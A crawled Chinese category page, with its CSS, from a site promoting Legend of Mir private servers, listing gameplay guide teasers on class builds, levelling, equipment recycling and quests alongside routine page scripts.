

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: http://www.uj35.com/category-3.html
body_size: 8916
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="zh-CN" lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta http-equiv="Content-Language" content="zh-CN" />
<title>传奇新服网-传奇新服网</title>
<meta name="keywords" content="传奇新服网" />
<meta name="description" content="传奇新服网是传奇新服网下的一个栏目,欢迎关注和浏览传奇新服网栏目的精彩内容!" />
<link rel="stylesheet" rev="stylesheet" href="http://www.uj35.com/zb_users/theme/baidu/source/style.css.asp" type="text/css" media="screen" />
<script src="http://www.uj35.com/zb_system/script/common.js" type="text/javascript"></script>
<script src="http://www.uj35.com/zb_system/function/c_html_js_add.asp" type="text/javascript"></script>
<script src="http://www.uj35.com/zb_users/theme/baidu/script/top.js" type="text/javascript"></script>
<link rel="alternate" type="application/rss+xml" href="http://www.uj35.com/feed.asp" title="传奇新服网" />
</head>
<body>
<div class="w970">
<div class="head">
<dl>
<dt><a class="logo" href="http://www.uj35.com/ "></a>新开传奇私服_畅享热血传奇sf发布网新服乐趣</dt>
<dd class="ss"> <form method="post" action="http://www.uj35.com/zb_system/cmd.asp?act=Search"><input type="text" name="edtSearch" id="edtSearch" size="12" /><input type="submit" value="站内搜索" name="btnPost" id="btnPost" /></form></dd><dd class="rmss">热门搜索：
<a href="http://www.uj35.com/tags-1.html">传奇私服</a> 
<a href="http://www.uj35.com/tags-59.html">单职业传奇</a> 
<a href="http://www.uj35.com/tags-16.html">1.76传奇</a> 
<a href="http://www.uj35.com/tags-47.html">热血传奇私服</a> 
 </dd></dl>
</div>
<div class="nav"><ul><li><a href="http://www.uj35.com/">首页</a></li><li id="menu-cate-1"><a href="http://www.uj35.com/category-1.html">新开传奇私服</a></li><li id="menu-cate-2"><a href="http://www.uj35.com/category-2.html">传奇sf发布网</a></li><li id="menu-cate-3"><a href="http://www.uj35.com/category-3.html">传奇新服网</a></li><li id="menu-cate-4"><a href="http://www.uj35.com/category-4.html">热血传奇sf</a></li> </ul><span class="rss"><a href="http://www.uj35.com/tags.asp">全站标签</a><a href="http://www.uj35.com/feed.asp">新服订阅</a></span></div>
<div class="time">亲爱的访客你好，<script language=JavaScript>
<!--
var enabled = 0; today = new Date();
var day; var date;
if(today.getDay()==0) day = " 星期日"
if(today.getDay()==1) day = " 星期一"
if(today.getDay()==2) day = " 星期二"
if(today.getDay()==3) day = " 星期三"
if(today.getDay()==4) day = " 星期四"
if(today.getDay()==5) day = " 星期五"
if(today.getDay()==6) day = " 星期六"
document.fgColor = "000000";
date = "今天是：" + (today.getYear()) + "年" + (today.getMonth() + 1 ) + "月" + today.getDate() + "日" + day +"";
document.write(date);
// -->
</script>，传奇新服网为你提供新开传奇私服资讯，包含各类版本热血传奇sf新服信息，这里可以让你畅享传奇新服乐趣。</div>
<script type="text/javascript" src="http://www.uj35.com/zb_users/theme/baidu/script/yzxf.js"></script>
<div class="info">
<div class="z">
<div class="zw"><em>0</em><dl><dt><span class="shij">2026年1月22日</span><a href="http://www.uj35.com/post/2598.html">1.80星王合击版本中法师职业有哪些独特优势？</a></dt>
<dd class="neir new-neir">
<a href="http://www.uj35.com/post/2598.html" title="1.80星王合击版本中法师职业有哪些独特优势？"><img src="http://www.uj35.com/zb_users/upload/2026/1/20260122091742388.jpg" alt="1.80星王合击版本中法师职业有哪些独特优势？"></a>
问：1.80星王合击版本中，法师职业的核心定位是什么？答：在1.80星王合击版本中，法师的核心定位是“团队核心输出”与“战场控制者”。他并非孤胆英雄，而是依赖团队保护，利用自身强大的远程群体魔法伤害，在团战、打宝等核心玩法中扮演着不可替代的角色。其优势不在于单挑的绝对...
</dd>
<dd class="tag">分类：传奇新服网  |  超过 <span id="spn2598"></span>
<script  type="text/javascript">strBatchView+="spn2598=2598,"</script> 人浏览  |  本文标签：<a href="http://www.uj35.com/tags-83.html">1.80星王合击</a></dd></dl></div> <div class="zw"><em>0</em><dl><dt><span class="shij">2026年1月20日</span><a href="http://www.uj35.com/post/2594.html">1.76传奇版哪个系列最耐玩？新手如何选择？</a></dt>
<dd class="neir new-neir">
<a href="http://www.uj35.com/post/2594.html" title="1.76传奇版哪个系列最耐玩？新手如何选择？"><img src="http://www.uj35.com/zb_users/upload/2026/1/20260120091741546.jpg" alt="1.76传奇版哪个系列最耐玩？新手如何选择？"></a>
问：1.76传奇版为何至今仍被奉为经典？其核心魅力是什么？答：1.76版被誉为传奇的“巅峰之作”，其耐玩性源于经典的“战法道”铁三角职业平衡、纯粹的打怪爆装玩法以及稳定的经济系统。核心魅力在于“装备保值”和“社交粘性”。所有顶级装备如裁决之杖、骨玉权杖等均需通过击杀BO...
</dd>
<dd class="tag">分类：传奇新服网  |  超过 <span id="spn2594"></span>
<script  type="text/javascript">strBatchView+="spn2594=2594,"</script> 人浏览  |  本文标签：<a href="http://www.uj35.com/tags-16.html">1.76传奇</a></dd></dl></div> <div class="zw"><em>0</em><dl><dt><span class="shij">2026年1月18日</span><a href="http://www.uj35.com/post/2589.html">如何快速提升1.85封神微变传奇角色等级？</a></dt>
<dd class="neir new-neir">
<a href="http://www.uj35.com/post/2589.html" title="如何快速提升1.85封神微变传奇角色等级？"><img src="http://www.uj35.com/zb_users/upload/2026/1/20260118095138352.jpg" alt="如何快速提升1.85封神微变传奇角色等级？"></a>
一、基础篇：新手如何避免走弯路？问：刚进入1.85封神微变传奇，应该优先做什么？答：首先完成主线任务至50级，这是最快速的起步方式。封神版本中，主线任务会赠送强化符、经验丹和基础套装，避免盲目刷怪。注意：微变服通常有“新手狂欢”活动，前3天登录可领取200%经验卷轴，务...
</dd>
<dd class="tag">分类：传奇新服网  |  超过 <span id="spn2589"></span>
<script  type="text/javascript">strBatchView+="spn2589=2589,"</script> 人浏览  |  本文标签：<a href="http://www.uj35.com/tags-73.html">微变传奇</a></dd></dl></div> <div class="zw"><em>0</em><dl><dt><span class="shij">2026年1月17日</span><a href="http://www.uj35.com/post/2585.html">传奇1.76版本中祖玛赤月雷霆天魔战神装备如何高效回收？</a></dt>
<dd class="neir new-neir">
<a href="http://www.uj35.com/post/2585.html" title="传奇1.76版本中祖玛赤月雷霆天魔战神装备如何高效回收？"><img src="http://www.uj35.com/zb_users/upload/2026/1/20260117092158143.jpg" alt="传奇1.76版本中祖玛赤月雷霆天魔战神装备如何高效回收？"></a>
一、基础概念篇Q：什么是装备回收？为什么1.76版本需要重视回收系统？A：装备回收是传奇1.76版本的核心经济循环机制，玩家将冗余的祖玛、赤月、雷霆、天魔、战神等装备转化为经验、金币或稀有材料。高效回收能解决背包拥堵、资源浪费问题，同时加速角色成长，尤其对非RMB玩家至关...
</dd>
<dd class="tag">分类：传奇新服网  |  超过 <span id="spn2585"></span>
<script  type="text/javascript">strBatchView+="spn2585=2585,"</script> 人浏览  |  本文标签：</dd></dl></div> <div class="zw"><em>0</em><dl><dt><span class="shij">2026年1月11日</span><a href="http://www.uj35.com/post/2576.html">如何高效完成3Km2酒馆火龙将军屠龙任务？</a></dt>
<dd class="neir new-neir">
<a href="http://www.uj35.com/post/2576.html" title="如何高效完成3Km2酒馆火龙将军屠龙任务？"><img src="http://www.uj35.com/zb_users/upload/2026/1/20260111092205247.jpg" alt="如何高效完成3Km2酒馆火龙将军屠龙任务？"></a>
问：3Km2酒馆火龙将军屠龙任务的核心挑战是什么？答：该任务的核心挑战在于火龙将军的高爆发伤害与召唤小怪机制。玩家需在有限空间内同时应对BOSS的扇形喷火、地面岩浆陷阱及源源不断的火龙卫士，若团队配合不当极易团灭。尤其注意火龙将军进入50%血量后会激活“龙族狂怒”状态，...
</dd>
<dd class="tag">分类：传奇新服网  |  超过 <span id="spn2576"></span>
<script  type="text/javascript">strBatchView+="spn2576=2576,"</script> 人浏览  |  本文标签：</dd></dl></div> <div class="zw"><em>0</em><dl><dt><span class="shij">2026年1月10日</span><a href="http://www.uj35.com/post/2574.html">如何用传奇战士的故事打造既催泪又爆笑的游戏攻略？</a></dt>
<dd class="neir new-neir">
<a href="http://www.uj35.com/post/2574.html" title="如何用传奇战士的故事打造既催泪又爆笑的游戏攻略？"><img src="http://www.uj35.com/zb_users/upload/2026/1/20260110095152699.jpg" alt="如何用传奇战士的故事打造既催泪又爆笑的游戏攻略？"></a>
问：为什么要在传奇游戏攻略里加入战士的“故事”？直接教打法不行吗？答：当然可以只教打法，但那样攻略就只是“说明书”。传奇玩家经历了二十多年，对游戏有深厚感情。将攻略包装成一个有血有肉的战士故事——比如一位名叫“铁柱”的憨憨战士，从被鸡啄哭的新手，到沙巴克城战中...
</dd>
<dd class="tag">分类：传奇新服网  |  超过 <span id="spn2574"></span>
<script  type="text/javascript">strBatchView+="spn2574=2574,"</script> 人浏览  |  本文标签：</dd></dl></div> <div class="zw"><em>0</em><dl><dt><span class="shij">2026年1月7日</span><a href="http://www.uj35.com/post/2566.html">传奇游戏攻略：如何打造完美名称系统？</a></dt>
<dd class="neir new-neir">
<a href="http://www.uj35.com/post/2566.html" title="传奇游戏攻略：如何打造完美名称系统？"><img src="http://www.uj35.com/zb_users/upload/2026/1/20260107102124970.jpg" alt="传奇游戏攻略：如何打造完美名称系统？"></a>
问：为什么名称系统在传奇游戏中如此重要？它如何影响游戏体验？答：名称系统不仅是角色身份的标识，更是玩家社交、团队协作甚至战术策略的核心。一个精心设计的名称能提升角色辨识度，增强阵营归属感，例如“战神殿☆狂刀”能直观体现行会荣誉，而“暗夜刺客”则暗示职业特性。名...
</dd>
<dd class="tag">分类：传奇新服网  |  超过 <span id="spn2566"></span>
<script  type="text/javascript">strBatchView+="spn2566=2566,"</script> 人浏览  |  本文标签：</dd></dl></div> <div class="zw"><em>0</em><dl><dt><span class="shij">2026年1月7日</span><a href="http://www.uj35.com/post/2565.html">传奇法师选择几号勋章更合适？</a></dt>
<dd class="neir new-neir">
<a href="http://www.uj35.com/post/2565.html" title="传奇法师选择几号勋章更合适？"><img src="http://www.uj35.com/zb_users/upload/2026/1/20260107095145504.jpg" alt="传奇法师选择几号勋章更合适？"></a>
问：传奇法师在游戏中选择勋章时，主要考虑哪些因素？答：法师作为远程高输出职业，勋章选择需围绕生存、输出和功能性三大核心。生存上，法师血量低、防御弱，需优先弥补短板；输出上，要提升魔法伤害、暴击或技能效果；功能性则涉及蓝量续航、技能冷却等。不同勋章编号对应不同属...
</dd>
<dd class="tag">分类：传奇新服网  |  超过 <span id="spn2565"></span>
<script  type="text/javascript">strBatchView+="spn2565=2565,"</script> 人浏览  |  本文标签：</dd></dl></div> <div class="zw"><em>0</em><dl><dt><span class="shij">2026年1月6日</span><a href="http://www.uj35.com/post/2561.html">Google站长平台验证总失败？终极闯关秘籍在此</a></dt>
<dd class="neir new-neir">
<a href="http://www.uj35.com/post/2561.html" title="Google站长平台验证总失败？终极闯关秘籍在此"><img src="http://www.uj35.com/zb_users/upload/2026/1/20260106092205732.jpg" alt="Google站长平台验证总失败？终极闯关秘籍在此"></a>
问：为什么我的Google站长平台验证总是失败，像打BOSS一样难？答：这好比传奇游戏里新手挑战祖玛教主，方法不对必然扑街。核心症结通常有三：文件上传位置错误（如根目录弄错）、HTML标签插入不准（像战士砍偏了刺杀位）、或DNS解析延迟（类似游戏卡顿）。终极秘籍是：首选HTML文...
</dd>
<dd class="tag">分类：传奇新服网  |  超过 <span id="spn2561"></span>
<script  type="text/javascript">strBatchView+="spn2561=2561,"</script> 人浏览  |  本文标签：</dd></dl></div> <div class="zw"><em>0</em><dl><dt><span class="shij">2026年1月5日</span><a href="http://www.uj35.com/post/2558.html">传奇SF合击版新手如何快速提升战力？技能搭配与装备获取全解析</a></dt>
<dd class="neir new-neir">
<a href="http://www.uj35.com/post/2558.html" title="传奇SF合击版新手如何快速提升战力？技能搭配与装备获取全解析"><img src="http://www.uj35.com/zb_users/upload/2026/1/20260105183325746.jpg" alt="传奇SF合击版新手如何快速提升战力？技能搭配与装备获取全解析"></a>
作为经典IP的革新之作，《传奇SF合击版》凭借独特的合击技能系统和快节奏成长体系，吸引了大量新老玩家。对于初入玛法大陆的新手而言，如何快速提升战力、掌握职业搭配技巧、获取高阶装备是制胜关键。本文将从实战角度出发，为您解析战力提升的核心路径。一、新手战力提升核心路径...
</dd>
<dd class="tag">分类：传奇新服网  |  超过 <span id="spn2558"></span>
<script  type="text/javascript">strBatchView+="spn2558=2558,"</script> 人浏览  |  本文标签：</dd></dl></div>
<div class="pager"><a href="http://www.uj35.com/category-3.html"><span class="page first-page">&laquo;</span></a><span class="page now-page">1</span><a href="http://www.uj35.com/category-3_2.html"><span class="page">2</span></a><a href="http://www.uj35.com/category-3_3.html"><span class="page">3</span></a><a href="http://www.uj35.com/category-3_4.html"><span class="page">4</span></a><a href="http://www.uj35.com/category-3_5.html"><span class="page">5</span></a><a href="http://www.uj35.com/category-3_6.html"><span class="page">6</span></a><a href="http://www.uj35.com/category-3_7.html"><span class="page">7</span></a><a href="http://www.uj35.com/category-3_8.html"><span class="page">8</span></a><a href="http://www.uj35.com/category-3_9.html"><span class="page">9</span></a><a href="http://www.uj35.com/category-3_10.html"><span class="page">10</span></a><a href="http://www.uj35.com/category-3_11.html"><span class="page">11</span></a><a href="http://www.uj35.com/category-3_12.html"><span class="page">12</span></a><a href="http://www.uj35.com/category-3_13.html"><span class="page">13</span></a><a href="http://www.uj35.com/category-3_14.html"><span class="page">14</span></a><a href="http://www.uj35.com/category-3_15.html"><span class="page">15</span></a><a href="http://www.uj35.com/category-3_64.html"><span class="page last-page">&raquo;</span></a></div></div>
<div class="y">
<dl class="function" id="divSearchPanel">
<dt class="function_t">新服搜索</dt>
<dd class="function_c">
<div><form method="post" action="http://www.uj35.com/zb_system/cmd.asp?act=Search"><input type="text" name="edtSearch" id="edtSearch" size="12" /> <input type="submit" value="提交" name="btnPost" id="btnPost" /></form></div>
</dd>
</dl><dl class="function" id="divCatalog">
<dt class="function_t">网站分类</dt>
<dd class="function_c">
<ul><li class="li-cate cate-0"><a href="http://www.uj35.com/category-1.html">新开传奇私服<span class="article-nums"> (626)</span></a></li><li class="li-cate cate-1"><a href="http://www.uj35.com/category-2.html">传奇sf发布网<span class="article-nums"> (669)</span></a></li><li class="li-cate cate-2"><a href="http://www.uj35.com/category-3.html">传奇新服网<span class="article-nums"> (637)</span></a></li><li class="li-cate cate-3"><a href="http://www.uj35.com/category-4.html">热血传奇sf<span class="article-nums"> (666)</span></a></li></ul>
</dd>
</dl><dl class="function" id="divPrevious">
<dt class="function_t">最新新服</dt>
<dd class="function_c">
<ul><li><a href="http://www.uj35.com/post/2599.html" title="1.85无英雄版本中，哪个职业练习升级速度最快？"><span class="article-date">[01/22]</span>1.85无英雄版本中，哪个职业练习升级速度最快？</a></li><li><a href="http://www.uj35.com/post/2598.html" title="1.80星王合击版本中法师职业有哪些独特优势？"><span class="article-date">[01/22]</span>1.80星王合击版本中法师职业有哪些独特优势？</a></li><li><a href="http://www.uj35.com/post/2597.html" title="1.76英雄合击武器升级配方有哪些？哪个传奇私服版本最好玩？"><span class="article-date">[01/21]</span>1.76英雄合击武器升级配方有哪些？哪个传奇私服版本最好玩？</a></li><li><a href="http://www.uj35.com/post/2596.html" title="1.76新服道战组合真的强吗？实战体验如何？"><span class="article-date">[01/21]</span>1.76新服道战组合真的强吗？实战体验如何？</a></li><li><a href="http://www.uj35.com/post/2595.html" title="1.76复古传奇战士有哪些值得掌握的战斗小技巧？"><span class="article-date">[01/20]</span>1.76复古传奇战士有哪些值得掌握的战斗小技巧？</a></li><li><a href="http://www.uj35.com/post/2594.html" title="1.76传奇版哪个系列最耐玩？新手如何选择？"><span class="article-date">[01/20]</span>1.76传奇版哪个系列最耐玩？新手如何选择？</a></li><li><a href="http://www.uj35.com/post/2593.html" title="道士每升一级能增加多少生命值？"><span class="article-date">[01/19]</span>道士每升一级能增加多少生命值？</a></li><li><a href="http://www.uj35.com/post/2592.html" title="玩传奇如何快速赚到金币？"><span class="article-date">[01/19]</span>玩传奇如何快速赚到金币？</a></li><li><a href="http://www.uj35.com/post/2591.html" title="沙巴卡之战：如何选择强攻还是智取策略？"><span class="article-date">[01/19]</span>沙巴卡之战：如何选择强攻还是智取策略？</a></li><li><a href="http://www.uj35.com/post/2590.html" title="如何有效提升怀旧传奇中的人物实力？"><span class="article-date">[01/18]</span>如何有效提升怀旧传奇中的人物实力？</a></li></ul>
</dd>
</dl><dl class="function" id="article_random">
<dt class="function_t">热门新服</dt>
<dd class="function_c">
<ul><li><a href="http://www.uj35.com/post/319.html" title="传奇牛魔寺庙有哪些怪物">传奇牛魔寺庙有哪些怪物(20)</a></li>
<li><a href="http://www.uj35.com/post/1855.html" title="传奇私服时间管理秘籍：每天高效完成任务的黄金时长攻略">传奇私服时间管理秘籍：每天高效完成任务的(912)</a></li>
<li><a href="http://www.uj35.com/post/2289.html" title="传奇私服GM基地如何快速提升玩家活跃度与留存率？">传奇私服GM基地如何快速提升玩家活跃度与(858)</a></li>
<li><a href="http://www.uj35.com/post/1171.html" title="传奇私服劲爆上线：秒变魂环王，新手攻略速览">传奇私服劲爆上线：秒变魂环王，新手攻略速(387)</a></li>
<li><a href="http://www.uj35.com/post/218.html" title="提高最大HP的方法是什么">提高最大HP的方法是什么(8)</a></li>
<li><a href="http://www.uj35.com/post/1512.html" title="传奇巅峰">传奇巅峰(358)</a></li>
<li><a href="http://www.uj35.com/post/772.html" title="玩传奇但不选择打道士的玩家，往往会对道士职业存在三个">玩传奇但不选择打道士的玩家，往往会对道士(30)</a></li>
<li><a href="http://www.uj35.com/post/1853.html" title="传奇星王合击SF最新深度攻略：职业搭配与战术运营全解析">传奇星王合击SF最新深度攻略：职业搭配与(416)</a></li>
<li><a href="http://www.uj35.com/post/57.html" title="《超级变幻传奇》中有一种独特的玩魔脊的方式">《超级变幻传奇》中有一种独特的玩魔脊的方(34)</a></li>
<li><a href="http://www.uj35.com/post/489.html" title="找私服传奇灵魂火符到底有什么特点">找私服传奇灵魂火符到底有什么特点(48)</a></li></ul>
</dd>
</dl><dl class="function" id="divTags">
<dt class="function_t">标签排行</dt>
<dd class="function_c">
<ul><li class="tag-name tag-name-size-7"><a href="http://www.uj35.com/tags-1.html">传奇私服<span class="tag-count"> (612)</span></a></li><li class="tag-name tag-name-size-2"><a href="http://www.uj35.com/tags-14.html">新开传奇私服<span class="tag-count"> (16)</span></a></li><li class="tag-name tag-name-size-4"><a href="http://www.uj35.com/tags-16.html">1.76传奇<span class="tag-count"> (50)</span></a></li><li class="tag-name tag-name-size-3"><a href="http://www.uj35.com/tags-43.html">复古传奇<span class="tag-count"> (32)</span></a></li><li class="tag-name tag-name-size-2"><a href="http://www.uj35.com/tags-44.html">迷失传奇<span class="tag-count"> (16)</span></a></li><li class="tag-name tag-name-size-4"><a href="http://www.uj35.com/tags-47.html">热血传奇私服<span class="tag-count"> (36)</span></a></li><li class="tag-name tag-name-size-2"><a href="http://www.uj35.com/tags-51.html">超变传奇<span class="tag-count"> (12)</span></a></li><li class="tag-name tag-name-size-5"><a href="http://www.uj35.com/tags-59.html">单职业传奇<span class="tag-count"> (124)</span></a></li><li class="tag-name tag-name-size-3"><a href="http://www.uj35.com/tags-66.html">变态传奇<span class="tag-count"> (21)</span></a></li><li class="tag-name tag-name-size-2"><a href="http://www.uj35.com/tags-69.html">1.76复古传奇<span class="tag-count"> (14)</span></a></li></ul>
</dd>
</dl>
</div>
</div>
<div class="clear"></div>
<div id="foot">
<p><a href="http://www.uj35.com/guestbook.html" target="_blank">给我留言</a>|<a href="http://www.uj35.com/sitemap.xml" target="_blank">网站地图</a><br />Copyright © 2024 传奇新服网 www.uj35.com All Rights Reserved.<script>(function(){    var bp = document.createElement('script');    var curProtocol = window.location.protocol.split(':')[0];    if (curProtocol === 'https') {        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';    }    else {        bp.src = 'http://push.zhanzhang.baidu.com/push.js';    }    var s = document.getElementsByTagName("script")[0];    s.parentNode.insertBefore(bp, s);})();</script> </p>
</div></div>
<script type="text/javascript" src="http://www.uj35.com/zb_users/THEME/baidu/script/index.js"></script>
</body>
</html>
<!--172ms-->

--- FILE ---
content_type: text/css; Charset=UTF-8
request_url: http://www.uj35.com/zb_users/theme/baidu/source/style.css.asp
body_size: 187
content:
@import url("http://www.uj35.com/zb_users/theme/baidu/style/txcstx.css");

--- FILE ---
content_type: text/css
request_url: http://www.uj35.com/zb_users/theme/baidu/style/txcstx.css
body_size: 3598
content:
/*
作者：天兴博客
地址：http://www.txcstx.cn
邮箱：admin@txcstx.cn
*/
body{font-size:14px;margin:0;padding:0;background-image: url(images/bg.jpg);background-repeat: no-repeat;background-position: center top;background-color: #FFFFFF;}
.w970{width:970px;margin:0 auto;}
a{color:#128;text-decoration:none;}
a:hover{color:#06C;text-decoration:underline;}
.head dt{font-size:12px;line-height:70px;font-weight:400;height:50px;overflow:hidden;padding:0px;margin-top: 10px;margin-right: 0px;margin-bottom: 10px;margin-left: 0px;}
.head .logo{background-image:url(images/logo.gif);background-repeat:no-repeat;background-position:0 0;display:block;height:50px;width:200px;float:left;margin-right: 20px;}
.head .ss{float:left;height:30px;margin:0;padding:0;}
.ss #edtSearch{line-height:30px;height:29px;width:500px;float:left;padding-left:10px;background-image:url(images/bg_search.png);background-repeat:no-repeat;background-position:-304px 0;border-color:#7b7b7b #b6b6b6 #b6b6b6 #7b7b7b;border-style:solid;border-width:1px;}
.ss #btnPost{line-height:30px;float:left;height:32px;width:100px;color:#333;margin-left:10px;background-image:url(images/bg_search.png);background-repeat:no-repeat;background-position:0 0;font-size:14px;border-width:0;}
.head .rmss{float:left;height:30px;margin-left:20px;font-size:12px;line-height:30px;width:320px;overflow:hidden;margin-top: 5px;}
.w970 .nav{background-image:url(images/nav.png);background-repeat:repeat-x;float:left;border-right-width:1px;border-left-width:1px;border-right-style:solid;border-left-style:solid;border-right-color:#1156bd;border-left-color:#1156bd;width:968px;padding:0px;margin-top: 20px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;}
.nav li{font-size:14px;text-align:center;float:left;list-style-type:none;background-image:url(images/nav-li.png);background-repeat:no-repeat;background-position:right center;}
.nav a{color:#FFF;text-decoration:none;list-style-type:none;line-height:37px;display:block;height:37px;padding-top: 0px;padding-right: 20px;padding-bottom: 0px;padding-left: 20px;font-family: "微软雅黑";font-weight: 700;}
.nav a:hover{color:#000000;text-decoration:none;}
.nav ul{height:37px;width:700px;float:left;overflow: hidden;background-image: url(images/index.gif);background-repeat: no-repeat;background-position: 0px 0px;padding-left: 10px;line-height: 37px;}
.nav .rss{float:right;height:37px;width:100px;}
.rss a{width:50px;background-image:url(images/nav-li.png);background-repeat:no-repeat;background-position:left center;float:left;font-size:12px;color:#99FFFF;text-align:center;line-height:37px;padding: 0px;}
.w970 .time{line-height:35px;float:left;height:30px;width:948px;font-size:12px;color:#999999;border-color:#f1f1f1;border-style:solid;border-width:0 1px 1px;margin:0;padding:0 10px;}
.l1{background:#fff;}
.l2{background:#f4f4f4;}
.info .z{float:left;width:700px;border:1px solid #CCC;margin-top:20px;}
.info .z1{float:left;width:700px;margin-top:20px;}
.info .y{float:right;width:260px;background-color:#f2f2f2;margin-top:20px;overflow:hidden;}
.w970 .info{width:970px;margin:0;padding:0;}
.z .zw{padding-top: 15px;padding-right: 5px;padding-bottom: 15px;padding-left: 5px;float: left;width: 690px;border-bottom-width: 1px;border-bottom-style: solid;border-bottom-color: #CCCCCC;}
.zw dt{font-size:14px;line-height:25px;font-weight:700;font-family:微软雅黑;}
.zw em{font-size:12px;color:#999;background-image:url(images/reply_num_bg.gif);background-repeat:no-repeat;float:left;width:55px;line-height:25px;font-weight:400;height:25px;text-align:center;font-style:normal;}
.zw dl{float:right;width:620px;}
.zw .neir{font-size:12px;color:#666666;margin-top:5px;line-height:22px;}
.new-neir{display:flex;align-items: flex-start;max-height: 88px;overflow: hidden;}
.new-neir>a{margin-right: 15px;width: 160px;flex: none;}
.new-neir>a img{width: 100%;height: 88px;object-fit: cover;}
.zw .shij{font-size:12px;background-image:url(images/reply_time_828eb117.gif);background-repeat:no-repeat;background-position:0 6px;float:right;width:90px;font-family:宋体;font-weight:400;padding-left:20px;color:#666;}
.zw .tag{line-height:20px;margin-top:8px;font-size:12px;color:#999999;height: 20px;float: left;width: 620px;}
.pager{overflow:hidden;white-space:nowrap;width:680px;float:left;height:20px;padding:10px;}
.pager a,.pager strong.pager-current{border:1px solid #ccc;background:#fff;font-size:12px;height:20px;overflow:hidden;margin:2px;padding:3px 6px;}
.pager a:visited{border:1px solid #CCC;background-color:#FFF;}
.pager a:hover{border:1px solid #CCC;color:#128;text-decoration:none;background-color:#f2f2f2;height:20px;}
.pager .now-page{border:1px solid #128;color:#128;font-size:14px;font-weight:700;height:20px;overflow:hidden;margin:2px;padding:3px 6px;}
.y .me{border-width:0;margin:0;padding:5px;}
.y dt{font-family:微软雅黑;font-size:14px;font-weight:700;color:#333;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#999;line-height:28px;padding-left:10px;margin-bottom:5px;text-align: left;}
.me img{border:1px solid #CCC;clear:left;float:left;height:80px;width:80px;margin:0 10px 0 0;padding:3px;}
.me p{font-size:12px;line-height:19px;color:#666;margin:0;padding:0;}
.me .qq{font-size:12px;background-image:url(images/qq.gif);background-repeat:no-repeat;background-position:0 0;height:20px;width:250px;display:block;padding-top:40px;overflow:hidden;}
.qq a{text-align:center;display:block;float:left;width:83px;}
.y dl{margin-top:5px;border-top-width:5px;border-top-style:solid;border-top-color:#FFFFFF;padding:5px;float: left;width: 250px;overflow: hidden;}
.y li{font-size:12px;list-style-type:none;line-height:28px;background-image:url(images/dot.gif);background-repeat:no-repeat;background-position:2px center;padding-left:15px;}
.w970 #foot{border-top-width:1px;border-top-style:solid;border-top-color:#CCC;font-size:12px;color:#333;line-height:20px;margin:10px 0 0;padding:5px 0;}
.clear{clear:both;}
#foot a{color:#333;}
.z1 .main{width:698px;border-color:#CCC;border-style:solid;border-width:0 1px 1px;padding:0;}
.main h1{font-family:"微软雅黑";font-size:16px;line-height:50px;font-weight:700;border-left-width:4px;border-left-style:solid;border-left-color:#128;margin:0;padding:0 10px;}
.place{font-size:12px;line-height:32px;padding-left:10px;height:32px;color:#999;background-color:#f2f2f2;border:1px solid #CCC;}
.main .hui{font-size:12px;line-height:20px;color:#999;padding:0 10px;}
.main .post_content1{font-size:14px;line-height:1.9;border-top-width:1px;border-top-style:solid;border-top-color:#f2f2f2;color:#333;padding:0 10px;}
.post_content1 p{margin:1em 0;}
.main .post_tags{height:30px;margin-top:10px;text-align:right;font-size:12px;line-height:30px;padding:10px;}
.zuo{float:left;}
.main .post_nav{font-size:12px;line-height:20px;border-top-width:1px;border-top-style:solid;border-top-color:#f2f2f2;text-align:right;height:20px;padding:10px;}
.post_nav .l{float:left;}
.commentlist{font-size:12px;margin:15px 0 0;padding:0;}
.commentlist h4,#comment h4,.mutuality h4{font-size:14px;line-height:28px;font-weight:700;height:28px;font-family:微软雅黑;border-left-width:4px;border-left-style:solid;border-left-color:#128;background-color:#f2f2f2;width:686px;margin:0 0 5px;padding:5px;}
.msg .msgimg{float:left;width:48px;height:48px;padding-top:5px;margin-bottom:10px;overflow:hidden;}
.msg .msgimg .avatar{width:48px;height:48px;}
.msg .msgtxt{width:100%;float:right;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#CCC;padding-bottom:8px;font-size:12px;margin:0 0 10px -60px;}
.msg .msgtxt .msgtxtbogy{margin-left:60px;}
.msg .msgtxt .msgname{height:24px;line-height:24px;}
.msg .msgtxt .msgname span{font-size:12px;color:#999;margin-right:8px;float: right;}
.msg .msgtxt .msgarticle{color:#333;padding:5px 0;}
.msg .msgarticle .msg{font-size:12px;margin: 0px;padding: 0px;}
.msg .msgarticle .msg .msgtxt{width:100%;float:right;margin-left:-40px;padding-top:10px;background-color:#f9f9f9;margin-top:10px;border-width:0;}
.msg .msgarticle .msg .msgtxt .msgtxtbogy{margin-left:50px;}
.msg .msgarticle .msg .msgimg,.commentlist .msg .msgarticle .msg .msgimg .avatar{width:38px;height:38px;margin-left:2px;margin-top:5px;}
.commentpost{float:left;font-size:12px;margin:0;padding:0;}
.commentpost label{height:15px;overflow:hidden;clear:left;float:left;line-height:15px;border-color:#CCC;border-style:solid;border-width:1px 0 1px 1px;margin:0;padding:6px 10px;}
.commentpost small{color:#999;font-family:宋体;font-size:12px;font-weight:400;margin-left:10px;line-height:27px;}
.commentpost img{margin-top:3px;margin-left:10px;}
#inpName,#inpEmail,#inpHomePage,#inpVerify{width:200px;border:1px solid #CCC;height:15px;float:left;margin:0;padding:6px 10px;}
#txaArticle{width:610px;height:120px;border:1px solid #CCC;padding:5px;}
.commentlist .msg,.commentpost p{padding:0px;margin-top: 0px;margin-right: 0px;margin-bottom: 10px;margin-left: 0px;}
.zw .zhid{background-image:url(images/zding.gif);background-repeat:no-repeat;background-position:right center;padding:0 40px 0 0;}
#divComments{font-size:12px;line-height:20px;}
#divLinkage li{line-height:28px;height:28px;width:110px;overflow:hidden;background-image:none;float:left;margin:0;padding:0 0 0 10px;}
.z1 .single-post{border:1px solid #FFF;font-size:12px;line-height:25px;}
.post-title{font-family:微软雅黑;font-size:14px;line-height:28px;font-weight:700;background-color:#f2f2f2;height:28px;border-left-width:4px;border-left-style:solid;border-left-color:#128;margin:0 0 5px;padding:5px;}
.post-body p{font-size:12px;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#f2f2f2;margin:0;padding:0;}
